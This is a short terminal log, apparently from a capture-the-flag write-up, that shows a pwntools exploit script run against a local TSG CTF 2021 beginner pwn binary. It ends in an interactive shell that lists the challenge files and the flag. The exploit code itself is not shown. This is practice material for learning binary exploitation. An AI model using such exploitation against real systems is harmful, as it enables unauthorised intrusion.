 kali@Admin: /mnt/d/CTF/Pwr
kali@Admin:/mnt/d/CTF/Pwn/tsgctf2021/beginners_pwn$ python3 exploit.py
[+] Starting local process './chall': pid 5712
/mnt/d/CTF/Pwn/tsgctf2021/beginners_pwn/exploit.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. Se
e https://docs.pwntools.com/#bytes
  r.sendline(payload)
[*] Switching to interactive mode
guess the flag!>
yes
/bin/sh: 1: x00: not found
$ ls
README.md  chall.c     flag         image-2.png  image-4.png
chall      exploit.py  image-1.png  image-3.png  peda-session-chall.txt
$